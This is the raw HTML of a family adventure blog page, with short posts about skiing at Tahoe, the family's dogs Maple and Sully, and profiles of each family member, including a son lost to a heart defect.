<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjELmDz3mvPaMnS1dj2hSP54hczsD9jHTa0TVPnIGnIQJqPja9pFbqxnvTxM4ajNtpndA5Ra5e8gaGOcP_dittphUnEixwcXlsg4eaMeTKPZbj9lCJvLvTrQ0OSHoCg8MDfi9P-CUBzaKF4/s1600/image4-742959.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119889073264770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjELmDz3mvPaMnS1dj2hSP54hczsD9jHTa0TVPnIGnIQJqPja9pFbqxnvTxM4ajNtpndA5Ra5e8gaGOcP_dittphUnEixwcXlsg4eaMeTKPZbj9lCJvLvTrQ0OSHoCg8MDfi9P-CUBzaKF4/s320/image4-742959.JPG" /></a></div>
<br />
10am on top of the Siberia Bowl.<br />
<br />
<br />
<div class="mobile-photo">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAv4kLS3YjvcuvDYTnE5757Qx59Opuih2dPQ6WBDslueOfYLzuocDX7ygbZGreJHgv5v24XMayc0vX6TlPm7BjE_kzMYTciUSqw3Cw79efEdYKHp9lC8mXDxl3y57ALfrgcVdaYh0HeIpU/s1600/image5-745025.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119898811243058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAv4kLS3YjvcuvDYTnE5757Qx59Opuih2dPQ6WBDslueOfYLzuocDX7ygbZGreJHgv5v24XMayc0vX6TlPm7BjE_kzMYTciUSqw3Cw79efEdYKHp9lC8mXDxl3y57ALfrgcVdaYh0HeIpU/s320/image5-745025.JPG" /></a></div>
<div class="mobile-photo">
<br /></div>
2pm on top of the Siberia Bowl<br />
<br />
Skied in perfect conditions all morning, until a storm came in and blew us off the high peaks. But, with some practice and learning to trust the edges of the skis, we were still able to have a great afternoon. Tahoe is just unbelievable!<br />
<br />
For us, it's been15 years in the making. Incredible!<br />
<div dir="ltr">
<br />
<div>
<div class="gmail_signature">
<div dir="ltr">
<div class="gmail_signature">
<br />
<div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2101531027899279387","Ski Tahoe: It's Incredible","https://www.adventureboldly.com/2020/04/skiing-post.html","April 20, 2020","0","<a href='https://www.adventureboldly.com/search/label/skiing?max-results=6' rel='tag'>skiing</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/04/skiing-post.html&title=Ski Tahoe: It&#39;s Incredible' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/04/skiing-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/04/skiing-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1YHrMOPSI7KEE171mZkk55rNKF1Ayu5JD7T0DwYCWOeAO9zZweN0HKGhpqiFneikoCNdubjlfG0xNeYKL8xt-x1zTpQ0g_Vw8lz5DVyJVByRJrl_wCJR3BZqLolNHX44CZdjzKeJDmTPf/s640/image3-740800.JPG&description=Ski Tahoe: It&#39;s Incredible' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/04/skiing-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/04/skiing-post.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary290798779068434490' style='display:none;'>
maple the dog<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZARhcm4bu-w4PtuEi55uX56YdaLOnPIXi3jlZFvCTzuVyMVfr7IsgtKtMqOnjCEZMiVg4gsaewbS9UaLUQr50i5Eqb70csTjY5R_zGIbO5DugK0KqCLez2zw_5Ivb17EZcGo-K1v8xSNO/s1600/IMG_2830.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZARhcm4bu-w4PtuEi55uX56YdaLOnPIXi3jlZFvCTzuVyMVfr7IsgtKtMqOnjCEZMiVg4gsaewbS9UaLUQr50i5Eqb70csTjY5R_zGIbO5DugK0KqCLez2zw_5Ivb17EZcGo-K1v8xSNO/s640/IMG_2830.JPG" width="640" /></a></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary290798779068434490","maple post","https://www.adventureboldly.com/2020/04/maple-post.html","April 20, 2020","0","<a href='https://www.adventureboldly.com/search/label/maple?max-results=6' rel='tag'>maple</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/04/maple-post.html&title=maple post' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/04/maple-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/04/maple-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZARhcm4bu-w4PtuEi55uX56YdaLOnPIXi3jlZFvCTzuVyMVfr7IsgtKtMqOnjCEZMiVg4gsaewbS9UaLUQr50i5Eqb70csTjY5R_zGIbO5DugK0KqCLez2zw_5Ivb17EZcGo-K1v8xSNO/s640/IMG_2830.JPG&description=maple post' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/04/maple-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/04/maple-post.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary1908191600555020797' style='display:none;'>
dog training post<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nP1d-V-4CHZYQRFPfnaN4NBEGFRLhDaqN5SPUlJSj8FoZwG1XkpAbZNPKcoPCPm-wfJYUOHOTZnRnu6SFmLdWCZ42edo-xWSvcCiZPQhCOUh5eHhxpiDHlJXeCwdmXKEgyQfW5eeKy0E/s1600/IMG_9115.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1214" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nP1d-V-4CHZYQRFPfnaN4NBEGFRLhDaqN5SPUlJSj8FoZwG1XkpAbZNPKcoPCPm-wfJYUOHOTZnRnu6SFmLdWCZ42edo-xWSvcCiZPQhCOUh5eHhxpiDHlJXeCwdmXKEgyQfW5eeKy0E/s1600/IMG_9115.jpg" /></a></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1908191600555020797","","https://www.adventureboldly.com/2020/04/blog-post.html","April 20, 2020","0","<a href='https://www.adventureboldly.com/search/label/training?max-results=6' rel='tag'>training</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/04/blog-post.html&title=' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/04/blog-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/04/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nP1d-V-4CHZYQRFPfnaN4NBEGFRLhDaqN5SPUlJSj8FoZwG1XkpAbZNPKcoPCPm-wfJYUOHOTZnRnu6SFmLdWCZ42edo-xWSvcCiZPQhCOUh5eHhxpiDHlJXeCwdmXKEgyQfW5eeKy0E/s1600/IMG_9115.jpg&description=' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/04/blog-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/04/blog-post.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary5785930207117549057' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNia3mCvk5JrdhNwwuvHR9i-NdoSgFjceBRjY9BXv101hflcrYggfA_lYsMttdQO7j7jnOwYp4VOoALgi55EFGunT6AxiipDCW798FW80owZlFrY08L80OXAnd3DBpxkA-BzHQq9wioyM/s1600/MLJfFcZU_400x400.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="400" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNia3mCvk5JrdhNwwuvHR9i-NdoSgFjceBRjY9BXv101hflcrYggfA_lYsMttdQO7j7jnOwYp4VOoALgi55EFGunT6AxiipDCW798FW80owZlFrY08L80OXAnd3DBpxkA-BzHQq9wioyM/s200/MLJfFcZU_400x400.jpg" width="200" /></a></div>
<h3 style="text-align: center;">
<b>Milo</b></h3>
<div>
<div style="text-align: center;">
Jesus-follower. husband. daddy. pastor and church planter.cyclist and outdoor enthusiast. social media guru. social coffee drinker.</div>
</div>
<div>
<div style="text-align: center;">
<a href="https://www.milowilson.net/">www.milowilson.net</a><br />
<br /></div>
</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSbr-1-6DzCgG2gDhIHC_D4qNGuruU11zsHwbvrGZ8cjvaQqg_SreMK8QRQEiu_o5bLFxtXv0fkTEWhz6Cvxmk1JWMuRfaYNaSq4EdY5Np9iQtOx3om0BbMzv6DEP-zd_OEzmVZvabPzDa/s1600/IMG_2742.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="658" data-original-width="658" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSbr-1-6DzCgG2gDhIHC_D4qNGuruU11zsHwbvrGZ8cjvaQqg_SreMK8QRQEiu_o5bLFxtXv0fkTEWhz6Cvxmk1JWMuRfaYNaSq4EdY5Np9iQtOx3om0BbMzv6DEP-zd_OEzmVZvabPzDa/s200/IMG_2742.jpg" width="200" /></a></div>
<h3 style="text-align: center;">
<b>Erin</b></h3>
<div style="text-align: center;">
Mommy of five.wife.adventurer.life coach.child advocate.</div>
<div style="text-align: center;">
hiking fanatic.retired pole vaulter.jesus-follower.</div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bl7vXuX4dMlKE7GkBZ_vz_Jh4hLGq_mRZTGDuMdpPHM1xg8xKYlcdrdr9JKFtpZ30VqoTF-pnJmckNEj5LrjqtGC-Et9mBjpNwu8rTXTE2K6w7abMX5JI8EYN9LHLJs2vkmEW2_m33gD/s1600/IMG_0653.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bl7vXuX4dMlKE7GkBZ_vz_Jh4hLGq_mRZTGDuMdpPHM1xg8xKYlcdrdr9JKFtpZ30VqoTF-pnJmckNEj5LrjqtGC-Et9mBjpNwu8rTXTE2K6w7abMX5JI8EYN9LHLJs2vkmEW2_m33gD/s200/IMG_0653.jpg" width="200" /></a></div>
<h3 style="text-align: center;">
<b>Daylia</b></h3>
<div style="text-align: center;">
Sister.oldest daughter.friend to all.soccer player.book worm.</div>
<br />
<div style="text-align: center;">
honor roll student.jesus-follower.outdoor adventurer.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1OpsYUHgHxUCw3v-IsH2arUMk5fMb6D98x3dGs0L99FuVXQG9t-FuXfg-J4TewBJ_Hf_YoPNbSe7Bq6x4oJrhyphenhyphenZnNv36OoJHhZIlK8R55NAQ1UPE_02YZWHrMNvJkHvo7rfqJkDgz-Rrn/s1600/DE1BF449-94DC-447F-8D5A-86D402EAEAEF.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="386" data-original-width="387" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1OpsYUHgHxUCw3v-IsH2arUMk5fMb6D98x3dGs0L99FuVXQG9t-FuXfg-J4TewBJ_Hf_YoPNbSe7Bq6x4oJrhyphenhyphenZnNv36OoJHhZIlK8R55NAQ1UPE_02YZWHrMNvJkHvo7rfqJkDgz-Rrn/s200/DE1BF449-94DC-447F-8D5A-86D402EAEAEF.JPG" width="200" /></a></div>
<h3 style="text-align: center;">
Hazyl</h3>
<div>
<div style="text-align: center;">
Daughter.sister.sport enthusiast. soccer and basketball player. friend. free spirit. dog whisperer.horseback rider. jesus-follower.</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjqOBg7tsoqUGcmwZd80StOWJE-X8anO5pRROR-CALb8ZT9ABHBRY0tC93bC5U_aZL4biXX3zxC0XpJtchsEjmMle_MTmKqJNNNlpHpgusHJ4AlXDfLVJcQw4vluiR5yyp7qLuu9M4LRTq/s1600/Josiah+with+the+tube.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="804" data-original-width="1072" height="148" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjqOBg7tsoqUGcmwZd80StOWJE-X8anO5pRROR-CALb8ZT9ABHBRY0tC93bC5U_aZL4biXX3zxC0XpJtchsEjmMle_MTmKqJNNNlpHpgusHJ4AlXDfLVJcQw4vluiR5yyp7qLuu9M4LRTq/s200/Josiah+with+the+tube.JPG" width="200" /></a></div>
<h3>
<div style="text-align: center;">
Josiah&nbsp;</div>
</h3>
</div>
<div>
<div style="text-align: center;">
Inspiration.son.brother.heart warrior.a heart that holds on.H.L.H.S.&nbsp;</div>
</div>
<div>
<div style="text-align: center;">
patient.fighter.baby angel.</div>
</div>
<div>
<div style="text-align: center;">
<a href="http://thewilsonheart.blogspot.com/">http://thewilsonheart.blogspot.com/</a></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivOOt-pILQOHhkKqVbGA-yW1-xEy15s6DAFco4VfQBbG0dvlH_-V3jALi5A-9Ty-u1p6pp7IRZfKKa6o_opCidI9BKabr3-IqhszcSOYJgm_sUI8IU8Ot9So6_TTnZqdsirWKb2sfAvSFg/s1600/IMG_8082.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1565" data-original-width="1174" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivOOt-pILQOHhkKqVbGA-yW1-xEy15s6DAFco4VfQBbG0dvlH_-V3jALi5A-9Ty-u1p6pp7IRZfKKa6o_opCidI9BKabr3-IqhszcSOYJgm_sUI8IU8Ot9So6_TTnZqdsirWKb2sfAvSFg/s200/IMG_8082.jpg" width="200" /></a></div>
<div>
<h3 style="text-align: center;">
Maia</h3>
</div>
<div style="text-align: center;">
Daughter.sister.dancing superstar.friend of many.future worship leader.crafting enthusiast. Jesus-follower.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr6QO87AkVCwExjepd89B9-QVFsoTmRLwRi81XLCqvaaSRCwwSwRcdGrLROC7jXhutP04EThK0CGTIupJ0M-XW6rHgR5psgTN6MBM9hltSR2WrnJqqXDP3Qi1VrQX3AFuJcK4MDDGqgSI-/s1600/File_001.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1396" data-original-width="1257" height="222" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr6QO87AkVCwExjepd89B9-QVFsoTmRLwRi81XLCqvaaSRCwwSwRcdGrLROC7jXhutP04EThK0CGTIupJ0M-XW6rHgR5psgTN6MBM9hltSR2WrnJqqXDP3Qi1VrQX3AFuJcK4MDDGqgSI-/s200/File_001.png" width="200" /></a></div>
<div style="text-align: center;">
<h3>
Elias</h3>
<div>
Brother.son.matchbox car enthusiast.comedian.track builder.dinosaur lover.</div>
</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
<div>
<div style="text-align: center;">
<b><br /></b></div>
</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary5785930207117549057","Family Members","https://www.adventureboldly.com/2020/05/family-members.html","April 19, 2020","0","<a href='https://www.adventureboldly.com/search/label/FamilyMembers?max-results=6' rel='tag'>FamilyMembers</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/05/family-members.html&title=Family Members' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/05/family-members.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/05/family-members.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNia3mCvk5JrdhNwwuvHR9i-NdoSgFjceBRjY9BXv101hflcrYggfA_lYsMttdQO7j7jnOwYp4VOoALgi55EFGunT6AxiipDCW798FW80owZlFrY08L80OXAnd3DBpxkA-BzHQq9wioyM/s200/MLJfFcZU_400x400.jpg&description=Family Members' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/05/family-members.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/05/family-members.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary1506200693269147071' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68_jw8QVxbE37GGsOcfAcHCb2PooeW6fXXRLJvIgj77QwGPbamUJRGi_VBHN1OrvPTmmTVvph6qaDpBr_Ej2beuVfeEz1eu_NJ_QmVU8S8BevT-poS_t8V8q2b8c4tWxMMxrK_7yYzjW2/s1600/IMG_8787.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68_jw8QVxbE37GGsOcfAcHCb2PooeW6fXXRLJvIgj77QwGPbamUJRGi_VBHN1OrvPTmmTVvph6qaDpBr_Ej2beuVfeEz1eu_NJ_QmVU8S8BevT-poS_t8V8q2b8c4tWxMMxrK_7yYzjW2/s320/IMG_8787.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Sullivan "Sully" is the newest addition to our family. We adopted him from a local rescue in Buffalo, but he is from West Virginia. He was found alone in a dumpster, with no litter mates or mother. We have no idea how big he will be or what breed he actually is. We thought he was a black lab, but now that he is older, he is looking way bigger than that. He is the most cuddly dog there is, and we often find him curled up in blankets or on the couch. He loves to make mischief, climbing on the couch, where he isn't allowed, and stealing anything and everything.&nbsp; Isn't he a cutie!
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1506200693269147071","Sully","https://www.adventureboldly.com/2020/04/sully-post.html","March 20, 2020","0","<a href='https://www.adventureboldly.com/search/label/sully?max-results=6' rel='tag'>sully</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/04/sully-post.html&title=Sully' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/04/sully-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/04/sully-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68_jw8QVxbE37GGsOcfAcHCb2PooeW6fXXRLJvIgj77QwGPbamUJRGi_VBHN1OrvPTmmTVvph6qaDpBr_Ej2beuVfeEz1eu_NJ_QmVU8S8BevT-poS_t8V8q2b8c4tWxMMxrK_7yYzjW2/s320/IMG_8787.jpg&description=Sully' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/04/sully-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/04/sully-post.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.adventureboldly.com/'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.adventureboldly.com/search?updated-max=2020-03-20T12:38:00-07:00&max-results=7'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>About Us</h2>
<div class='widget-content'>
<a href='https://www.adventureboldly.com/2020/05/family-vision.html'>
<img alt='About Us' height='210' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL0Gakpko3rMlQUBcOPwWDPuI4oFld4dKkxW1EYY9q7oiz4V_HDWTOfWfL17oZpDBNqeM19BR_3y1jsBfuQlcAyQkspm35dNb-9_nxYlrGbCJBgLV6RQRQeOTvRAKmuH8z5wFO9OpOzwk/s315/IMG_1084.jpg' width='315'/>
</a>
<br/>
<span class='caption'>We are a family of 6 plus our dog. Milo and Erin are the parents (we are high school sweethearts). Then there are "the bigs" Daylia and Hazyl, "the littles" Maia and Elias, and "the black dog" Sullivan (Sully). Our family loves opportunities to share how we still found hope after we lost our middle child Josiah at 8 months old. Our son died of a rare heart defect called HLHS. In that journey, we also learned that every day is a gift from God. So, from that moment on, we boldly choose to Carpe Diem!</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href="//www.youtube.com/thewilsonheart"><i></i>youtube</a></li>
<li><a href='http://twitter.com/adventureboldly'><i></i>twitter</a></li>
<li><a href='http://instagram.com/weadventureboldly'><i></i>instagram</a></li>
<li><a href='http://facebook.com/nmilowilson'><i></i>facebook</a></li>
<li><a href='http://www.bloglovin.com/adventureboldly'><i></i>bloglovin</a></li>
<li><a href='http://pinterest.com/weadventureboldly'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Hazyl'>Hazyl</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Daylia'>Daylia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Maia'>Maia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Elias'>Elias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Family'>Family</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/travel'>travel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Buffalo'>Buffalo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/otheradventures'>otheradventures</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/South%20Carolina'>South Carolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/biking'>biking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/skiing'>skiing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/maple'>maple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/hiking'>hiking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/moving'>moving</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Celebration%20of%20Life%20Service'>Celebration of Life Service</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/FamilyMembers'>FamilyMembers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/FamilyVision'>FamilyVision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Soccer'>Soccer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/Williamsville'>Williamsville</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/sully'>sully</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.adventureboldly.com/search/label/training'>training</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
